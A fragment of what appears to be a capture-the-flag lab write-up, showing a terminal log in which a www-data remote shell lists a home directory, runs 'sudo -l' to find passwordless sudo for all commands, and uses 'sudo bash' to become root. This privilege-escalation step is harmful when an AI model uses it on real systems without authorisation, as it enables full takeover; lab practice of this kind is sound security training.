 1 jerry tear
(remote) www-data@ip-10-10-216-30:/home/rick$ cd ..
(remote) www-data@ip-10-10-216-30:/home$ cd ubuntu
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ ls
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ ls
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ ls -la
total 40
drwxr-xr-x 4 ubuntu ubuntu 4096 Feb 10  2019 .
drwxr-xr-x 4 root   root   4096 Feb 10  2019 ..
-rw------- 1 ubuntu ubuntu  320 Feb 10  2019 .bash_history
-rw-r--r-- 1 ubuntu ubuntu  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Aug 31  2015 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Feb 10  2019 .cache
-rw-r--r-- 1 ubuntu ubuntu  655 May 16  2017 .profile
drwx------ 2 ubuntu ubuntu 4096 Feb 10  2019 .ssh
-rw-r--r-- 1 ubuntu ubuntu    0 Feb 10  2019 .sudo_as_admin_successful
-rw------- 1 ubuntu ubuntu 4267 Feb 10  2019 .viminfo
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ sudo -l
Matching Defaults entries for www-data on ip-10-10-216-30.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-216-30.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ sudo bash
root@ip-10-10-216-30:/home/ubuntu#